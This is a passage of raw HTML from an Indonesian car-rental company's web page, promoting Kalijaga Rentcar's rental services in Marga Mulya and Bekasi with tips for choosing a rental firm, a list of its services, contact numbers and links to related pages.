</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0332.jpg?fit=500%2C500&#038;ssl=1" title="" alt="Rental Mobil Setu Tangerang Selatan" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;4911&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Sewa Mobil Marga Mulya Murah&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><div id="page_caption" class="hasbg parallax "><div class="page_title_wrapper"><div class="page_title_inner"><div class="page_title_content"><p><a href="https://www.kalijagarentcar.com/sewa-mobil-marga-mulya-murah" target="_blank" rel="noopener noreferrer">Sewa Mobil Marga Mulya</a> Murah &#8211; Kalijaga Rentcar Merupakan agen jasa transportasi yang terlengkap da terpercaya, Banyak orang yang saat ini bingung akan menggunakan jasa atau menggunakan mobil pribadi untuk kegiatan wisata luar kota.</p><p>&nbsp;</p><p><strong>Kami melayani sepenuh hati </strong>Untuk anda yang masih bingung juga untuk mengambil keputusan terbaik, maka berikut ini adalah perbandingan mengenai kelebihan dan kekurangan yang akan anda rasakan ketika akan melakukan wisata luar kota menggunakan kendaraan pribadi atau menggunakan jasa pemesanan Via Telp atau Whatshap 081314914474. 0858-8555-6074.</p><p>&nbsp;</p><h3>Jasa Sewa Mobil Marga Mulya Murah Berpengalaman Dengan Pilihan Lengkap</h3><p><span style="font-size: 14px;">Sekarang ini rental mobil telah menjadi kebutuhan bagi sebagian besar masyarakat Indonesia. Terlebih lagi bagi warga yang bertempat tinggal di kota yang tingkat mobilitas nya tinggi seperti Bekasi,</span><span style="font-size: 14px;"> sangat dibutuhkan untuk kelancaran aktivitas yang memerlukan alat transportasi.</span><span style="font-size: 14px;">Bekasi merupakan salah satu kota yang ramai dan padat penduduknya. s</span><span style="font-size: 14px;">elain menjadi tempat tujuan wisata, kota Bekasi juga memiliki aktivitas bisnis yang padat. Sehingga dibutuhkan alat transportasi yang memadai untuk melakukan berbagai aktivitas tersebut.</span></p><p>&nbsp;</p><h3>Tips Memilih Jasa Sewa Mobil Marga Mulya Murah dan Amanah</h3><p><span style="font-size: 14px;">Karena kebutuhan alat transportasi semakin tinggi, saat ini banyak sekali perusahaan jasa rental mobil yang bisa anda jumpai di Bekasi. Akan tetapi, jangan sampai salah dalam memilih nya tempat rental. Pilihlah yang sudah terpercaya dan berpengalaman dalam bidang sewa menyewa mobil. </span><span style="font-size: 14px;">Sebab saat ini terkadang masih dijumpai beberapa rental mobil dengan pelayanan yang kurang memuaskan para klien. Dengan begitu, anda harus benar-benar teliti dalam memilih jasa rental mobil. Berikut ini merupakan tips memilih jasa rental mobil terpercaya di Bekasi.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Ketahui Informasi Perusahaan dengan Jelas</span></h3><p><span style="font-size: 14px;">Cara pertama yang harus anda lakukan sebelum memutuskan untuk memilih jasa rental mobil yaitu anda harus tau informasi mengenai rental mobil di Bekasi dengan lengkap. Ini semua bisa menjadi bahan pertimbangan dalam memilih jasa rental mobil satu dengan yang lainnya. </span></p><p><span style="font-size: 14px;">Pastikan anda memilih rental mobil yang sudah dilengkapi dengan kontak yang jelas untuk dihubungi. Anda juga bisa survei beberapa jasa rental mobil agar bisa membandingkan dan memilih mana yang paling terpercaya. </span><span style="font-size: 14px;">Informasi yang perlu anda cari yaitu apakah jasa rental tersebut ada tambahan biaya seperti biaya bensin atau biaya supir apa tidak. Ketahui juga apakah memiliki layanan sewa mobil lepas kunci atau tidak.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Kunjungi Langsung Alamat Jasa Sewa Mobil Marga Mulya Murah</span></h3><p><span style="font-size: 14px;">Agar anda bisa lebih tau informasi dengan jelas dan lebih lanjut maka akan lebih baik lagi jika anda mengunjungi langsung lokasi rental mobil. Sehingga, anda dapat mengetahui secara langsung kondisi dari rental mobil serta kondisi armada yang disiapkan di tempat rental tersebut. </span></p><p><span style="font-size: 14px;">Jika keadaan rental yang anda kunjungi tampak terawat dan rapi, kemudian keadaan mobil juga tampak bagus, maka ini bisa mencerminkan jika rental mobil tersebut telah terpercaya.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Cari Jasa Rental Dengan Pelayanan yang Baik</span></h4><p><span style="font-size: 14px;"><a href="https://www.kalijagarentcar.com"><strong>Kalijaga Rentcar</strong></a> &#8211; berpengalaman dan terpercaya tentu saja memiliki pelayanan yang terbaik bagi para konsumen nya. Dengan begitu pengunjung akan tertarik untuk menggunakan rental mobil dengan layanan yang memuaskan. Pada umumnya jika jasa rental mobil memiliki layanan yang bagus, pelanggan nya pun juga akan lebih banyak.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Driver yang Professional</span></h4><p><span style="font-size: 14px;">Rental mobil yang terpercaya juga bisa dilihat kualitas driver yang sudah professional. Driver professional bisa kita nilai melalui bagaimana caranya dalam melayani konsumen dan juga  identitas driver yang sudah lengkap. Tak hanya itu saja, driver yang profesional pastinya juga sudah melewati masa training.  </span><span style="font-size: 14px;">Pada saat berkendara driver yang professional akan selalu hati-hati dan tidak akan sembarangan. Mereka akan mengutamakan kenyamanan dan keamanan para pelanggan nya.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Sewa Jauh-jauh Hari</span></h3><p><span style="font-size: 14px;">Mempersiapkan berbagai macam kegiatan seperti liburan atau acara yang lainnya itu sebaiknya tidak dilakukan secara mendadak. Apalagi anda akan menggunakan jasa sewa mobil. Jika anda memutuskan untuk menggunakan jasa rental mobil, anda harus mempertimbangkan waktu sewa serta berapa lama mobil rental tersebut akan disewa. </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Sebab apabila sedang hari libur atau akhir pekan, pada umumnya permintaan sewa mobil akan menjadi meningkat. Maka dari itu, anda bisa booking terlebih dahulu ke tempat rental mobil supaya bisa memastikan mobilnya tersedia apa tidak. Dengan demikian, pada saat akan berangkat mobil yang akan anda gunakan sudah bisa digunakan. </span><span style="font-size: 14px;">Jika anda menyewa mobil jauh-jauh hari, maka anda bisa lebih siap dan bisa memilih mobil sesuai dengan yang anda inginkan.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Pilih Jenis Mobil Sesuai Kebutuhan</span></h3><p><span style="font-size: 14px;">Jika jenis mobil yang anda sewa semakin besar, maka biaya yang harus anda keluarkan juga semakin besar pula. Maka dari itu sebelum anda memutuskan untuk memilih mobil sewa, pertimbangkan dulu berapa banyak penumpangnya. </span><span style="font-size: 14px;">Tentukan juga tempat tujuan liburan anda. Tujuannya nanti ketika memilih rental mobil anda dapat menyesuaikan nya dengan kebutuhan dan keinginan</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Tanyakan Kondisi serta Fasilitas Mobil yang Hendak Anda Sewa</span></h4><p><span style="font-size: 14px;">Pada saat anda ingin memilih mobil rental, sebaiknya anda tanyakan bagaimana kondisi kendaraan dan apa saja fasilitas yang tersedia. Ini penting sekali untuk anda ketahui.  </span><span style="font-size: 14px;">Sebab, jika memang menjumpai kekurangan pada mobil, anda dapat meminta ganti kendaraan lain yang sesuai. Agar perjalanan anda tidak terhambat karena ada kerusakan mobil, </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Sebaiknya anda teliti dan selalu menanyakan kondisi mobil tersebut dengan sejelas mungkin. </span><span style="font-size: 14px;">Jangan lupa juga untuk menanyakan fasilitas apa saja yang akan anda dapatkan dengan harga sewa mobil itu. Apakah menyediakan rental mobil lepas kunci tanpa supir, dengan supir sampai dengan paket sewa dengan bahan bakar nya sekalian.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Jasa Sewa Mobil Marga Mulya Murah Berpengalaman</span></h3><p><span style="font-size: 14px;">Apabila anda sedang melakukan kegiatan bisnis atau sedang traveling di Bekasi dan terkendala pada masalah sarana transportasi, maka jasa rental mobil bisa menjadi solusi terbaik untuk anda.  </span><span style="font-size: 14px;">Nah, bagi anda yang bingung mencari jasa rental mobil terpercaya, maka kami adalah pilihan yang tepat. </span><span style="font-size: 14px;">Sebab jasa rental kami memiliki pelayanan terbaik kepada customer 24 jam. Selain itu, </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Jasa kami juga selalu mengutamakan kepercayaan pelanggan serta memberikan service terbaik untuk pelanggan. </span><span style="font-size: 14px;">Untuk kebutuhan transportasi anda, kami akan siap mengantarkan unit rental mobil yang anda pilih ke lokasi. Kami juga sudah menyediakan layanan rental mobil dengan supir yang profesional dan berpengalaman. </span><span style="font-size: 14px;">Dari banyaknya perusahaan rental mobil di Bekasi yang bisa dijumpai, kami hadir untuk menjawab seluruh kebutuhan pelanggan rental mobil. Sebab tim kami akan memberikan kemudahan rental mobil di kota Bekasi dan sekitarnya.</span></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-18520" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&#038;ssl=1" alt="" width="138" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&amp;ssl=1 138w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=473%2C1024&amp;ssl=1 473w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=768%2C1664&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=709%2C1536&amp;ssl=1 709w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?resize=945%2C2048&amp;ssl=1 945w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-15-52-42_7352322957d4404136654ef4adb64504.jpg?w=1080&amp;ssl=1 1080w" data-sizes="(max-width: 138px) 100vw, 138px" /></p><h3><span style="color: #960000; font-size: 22px;">Layanan Jasa Sewa Mobil Marga Mulya Murah Banyak Pilihan</span></h3><p><span style="font-size: 14px;"><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211; adalah jasa rental mobil yang menyediakan berbagai jenis layanan yang memuaskan untuk anda semuanya. Berbagai layanan yang di tawarkan disini juga menyesuaikan dengan kebutuhan yang paling banyak dicari oleh para pelanggan. Berikut ini adalah layanan rental mobil yang kami sediakan untuk para customer.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Jasa Sewa Mobil Marga Mulya Murah Lepas kunci</span></h3><p><span style="font-size: 14px;">Layanan rental mobil yang pertama yaitu sewa mobil lepas kunci. Untuk jenis layanan ini memang disediakan untuk memudahkan para penyewa yang lebih suka mengemudi mobil sendiri, Untuk syarat dan ketentuan yang kami berikan juga mudah. Tujuannya agar semua dapat sewa mobil dengan mudah. Terlebih lagi bagi anda yang berdomisili di Bekasi dan sekitarnya.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Jasa Sewa Mobil Marga Mulya Murah Dengan Supir</span></h3><p><span style="font-size: 14px;">Banyak penyewa mobil di Bekasi yang memilih menggunakan layanan ini. Sebab layanan rental mobil dengan supir mampu memberikan kenyamanan dalam perjalanan. Dengan begitu, anda tidak perlu lagi mengemudi. Sebab anda hanya tinggal duduk santai sambil menikmati berbagai momen di setiap perjalanan.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Antar Jemput Bandara</span></h4><p><span style="font-size: 14px;">Jasa sewa mobil kami juga melayani jasa antar jemput bandar udara. Jadi anda tidak perlu lagi bingung mencari alat transportasi untuk melanjutkan perjalanan anda.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Sewa Driver Dan Tour Guide</span></h4><p><span style="font-size: 14px;">Selain menyewa mobil, anda juga bisa menyewa sopir atau guide dari tempat kami. Kami memiliki pemandu yang sudah terlatih. Dengan demikian pemandu dari kami sudah benar-benar paham dengan berbagai macam objek wisata dan akses nya.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Melayani Tour &amp; Travel Di Bekasi</span></h4><p><span style="font-size: 14px;">Jika anda ingin liburan anda terasa mudah dan menyenangkan, maka jasa rental mobil kami bisa memberikan solusi untuk anda. Dengan jasa rental kami, anda bisa menggunakan layanan jasa tour and travel dari kami. Dengan begitu acara liburan anda bisa berjalan dengan lancar dan menyenangkan. </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Anda bisa mengunjungi semua wisata di Bekasi tanpa merasa kesulitan. </span><span style="font-size: 14px;">Anda bisa menyewa rental mobil bersama keluarga, teman, atau rombongan lainnya. Berbagai pilihan sewa bisa anda pilih sesuai dengan kebutuhan. Kami menyediakan pilihan sewa harian, mingguan, atau bulanan. </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Untuk sewa harian hadir dengan berbagai pilihan. Mulai dari 6 Jam, 12 Jam, hingga 24 Jam. Layanan ini berlaku untuk sewa mobil yang ada di Bekasi dan sekitarnya. Harga yang kami tetapkan pastinya juga tidak akan memberatkan anda semuanya. Armada yang kami siapkan bagi pelanggan ada 2 pilihan. </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Diantaranya dengan mobil manual serta mobil Otomatis atau Matic. </span><span style="font-size: 14px;">Untuk anda semuanya yang memerlukan kendaraan mobil sewa dengan penawaran harga yang kompetitif dengan banyak pilihan kendaraan, maka kami adalah solusi yang tepat untuk anda semuanya. </span><span style="font-size: 14px;">Untuk memberikan solusi pada keperluan transportasi warga Bekasi dan sekitarnya atau yang dari luar kota, maka kami menyediakan kendaraan terbaik yang bisa anda sewa. </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Hal ini disebabkan karena banyak pengunjung yang berasal dari luar kota yang memerlukan mode transportasi yang aman dan nyaman untuk kelancaran berbagai macam aktivitasnya. </span><span style="font-size: 14px;">Kami melayani rental mobil untuk berbagai macam kebutuhan, mulai dari perorangan, keluarga atau rombongan dapat kami layani. Menggunakan mobil dari jasa rental mobil Bekasi kami tentunya lebih efektif dari pada anda harus menggunakan kendaraan umum.</span></p><p>&nbsp;</p><h3><span style="color: #960000; font-size: 22px;">Mengapa Harus Memilih Jasa Sewa Mobil Marga Mulya Murah yang Profesional</span></h3><p><span style="font-size: 14px;">Seperti yang kita ketahui bersama, jika sudah banyak penyedia jasa rental mobil di wilayah Bekasi. Kami adalah salah satu penyedia jasa rental mobil Bekasi yang memiliki berbagai keunggulan. Berikut ini adalah alasan mengapa anda harus memilih untuk sewa kendaraan di tempat kami.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Pelayanan Terbaik</span></h4><p><span style="font-size: 14px;">Salah satu keunggulan yang dimiliki oleh jasa rental kami yaitu memiliki pelayanan yang terbaik. Seluruh team kami, dari bagian costumer service, marketing dan juga semua pekerja nya selalu memberikan pelayanan yang ramah pada semua pelanggan. </span></p><p><span style="font-size: 14px;">Kami selalu menerapkan sikap yang ramah, sopan, dan santun kepada siapa saja. Baik itu di lingkungan pekerjaan maupun di luarnya. </span><span style="font-size: 14px;">Dengan pelayanan yang baik dan ramah, tentunya para klien tidak akan kecewa dan merasa senang telah datang ke tempat sewa yang tepat. Kepuasan para pelanggan adalah prioritas kami.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Driver Ramah dan Berpengalaman</span></h4><p><span style="font-size: 14px;">Driver yang kami sediakan sangat profesional dan berpengalaman. Tidak hanya mampu mengendarai mobil saja, namun driver kami sudah menguasai membawa mobil dengan standar ketentuan dunia transportasi atau pariwisata. Jadi jangan khawatir untuk masalah keamanan dan kenyamanan anda. </span><span style="font-size: 14px;">Karena driver kami telah terlatih secara profesional. </span><span style="font-size: 14px;">Kami juga selalu menghadirkan driver atau supir terpercaya yang mampu memberikan kepuasan, kenyamanan serta keamanan bagi para pelanggan. </span></p><p>&nbsp;</p><p><span style="font-size: 14px;">Semua ini sudah menjadi  prioritas utama dari jasa rental mobil kami, </span><span style="font-size: 14px;">Tak hanya itu saja, driver selalu berperilaku dengan sopan dan ramah kepada para pelanggan rental mobil kami. </span><span style="font-size: 14px;">Keunggulan dari driver kami yaitu telah paham dengan berbagai macam tempat wisata yang menarik untuk di kunjungi. Apabila anda merasa bingung dengan tempat tujuan wisata, maka anda dapat menanyakannya pada driver untuk memperoleh informasi lebih lanjut terkait tempat wisata.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Memiliki Pilihan Armada yang Lengkap</span></h4><p><span style="font-size: 14px;">Setiap pelanggan tentunya memerlukan jenis mobil yang berbeda-beda sesuai dengan kebutuhan mereka. Nah, jasa rental mobil Bekasi dari kami menyediakan berbagai macam jenis kendaraan. </span></p><p><span style="font-size: 14px;">Sehingga anda bisa memilih kendaraan sesuai dengan kebutuhan dan keinginan anda. </span><span style="font-size: 14px;">Anda bisa menyewa dari mobil yang biasa hingga mobil yang mewah. Anda pun juga bisa menyewa mobil sesuai dengan kapasitas yang anda kehendaki untuk berbagai macam kebutuhan.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Mobil Terawat, Bersih, dan Wangi</span></h4><p><span style="font-size: 14px;">Kenyamanan pengendara dan penumpang di dalam mobil tentu saja ditentukan oleh berbagai macam faktor. Salah satunya yaitu keamanan dan kebersihan mobil. Jika mobil kotor dan tidak terawat, tentu saja penumpang yang ada di dalamnya tidak akan merasakan kenyamanan. </span></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-18521" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&#038;ssl=1" alt="" width="138" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=138%2C300&amp;ssl=1 138w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=473%2C1024&amp;ssl=1 473w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=768%2C1664&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=709%2C1536&amp;ssl=1 709w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?resize=945%2C2048&amp;ssl=1 945w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2021/03/Screenshot_2022-06-10-22-14-12-76_7352322957d4404136654ef4adb64504.jpg?w=1080&amp;ssl=1 1080w" data-sizes="(max-width: 138px) 100vw, 138px" /></p><p><span style="font-size: 14px;"><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta"><strong>Kalijaga Rent Car</strong></a> &#8211; kami selalu memprioritaskan masalah kebersihan. Jadi kendaraan keadaannya sudah bersih dan wangi sebelum digunakan para penyewa nya. Mobil tampak bersih baik dari bagian exterior atau interior nya. Selain itu, di bagian dalam juga selalu di beri pengharum. </span></p><p><span style="font-size: 14px;">Dengan begitu, penumpang akan merasa nyaman dan betah berlama-lama di dalam kendaraan selama perjalanan. </span><span style="font-size: 14px;">Mobil yang kami sediakan tidak hanya terawat tampilan nya saja, akan tetapi juga terawat pada bagian mesin-mesin nya. Sehingga mobil aman dan nyaman digunakan untuk perjalanan.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Selalu Menyediakan Unit terbaru</span></h4><p><span style="font-size: 14px;">Untuk menciptakan keamanan dan kenyamanan selama berkendara, unit mobil yang kami tawarkan untuk kebutuhan layanan sewa mobil di Bekasi usianya maksimal 3 tahun. Akan tetapi kami juga memiliki mobil dengan usia lebih dari 3 tahun untuk pelanggan yang ingin mengendarai mobil dengan usia tersebut. </span><span style="font-size: 14px;">Dengan demikian pelanggan bisa menyewa mobil kami dengan menyesuaikan anggaran yang dimiliki. Semua jenis mobil yang kami sediakan semuanya mendapatkan perawatan secara rutin dan teratur.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Melayani Klient 24 jam</span></h4><p><span style="font-size: 14px;">Apabila anda semuanya sedang mencari rental mobil dengan pelayanan 24 jam, maka kami adalah solusi yang tepat. Sebab kami adalah jasa rental mobil yang hadir dengan waktu pelayanan 24 jam dalam satu hari. Sehingga bisa mempermudah anda jika sewaktu-waktu memerlukan jasa sewa mobil. Anda menghubungi kami, maka kebutuhan anda akan langsung di proses. </span></p><p>&nbsp;</p><p><span style="font-size: 14px;"><a href="https://www.kalijagarentcar.com/wedding-car-matraman-jakarta-timur">Kalijaga Renrcar</a> &#8211; adalah jasa rental mobil di Bekasi yang bisa menjadi solusi terbaik untuk anda yang memerlukan kebutuhan jasa transportasi yang aman, nyaman, dan memiliki penawaran harga yang terjangkau. </span><span style="font-size: 14px;">Bersama kami, perjalanan anda akan terasa menyenangkan, aman, dan juga nyaman. </span><span style="font-size: 14px;">Untuk masalah biaya pun anda tidak perlu khawatir. Sebab kami menawarkan harga yang kompetitif dengan kualitas sewa mobil yang tidak mengecewakan. Jangan ragu lagi untuk menggunakan jasa dari kami.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Ada Harga Ada Kualitas dan Layanan</span></h4><p><span style="font-size: 14px;">Jelas ada harga ada kualitas dan layanan terbaik jadi cerdas lah dalam menentukan salah satunya lihat harga sewa mobil masuk di pasaran apa tidak masuk akal hehe karena ini penentu dari kualitas layanan yang diberikan juga.</span></p><p>&nbsp;</p><h4><span style="color: #960000; font-size: 22px;">Dapatkan Layanan Terbaik Yang Diberikan</span></h4><p><span style="font-size: 14px;">Semoga Informasi diatas bermanfaat untuk anda dan bisa dijadikan referensi untuk liburan anda selama di jakarta dan juga solusi terbaik yang jelas bisa memandu selama di perjalanan dengan nyaman aman dan bersih. </span><span style="font-size: 14px;">Yuk ambil kesempatan terbaik sekarang dengan booking armada dan dapatkan banyak keuntungan di atas serta harga sewa promo nya.</span></p><h3><span style="font-size: 14px;">Kunjungi Kami di : Sewa Mobil Marga Mulya Murah</span></h3><ul><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-selatan-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Selatan</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></li><li><a style="font-size: 14px;" 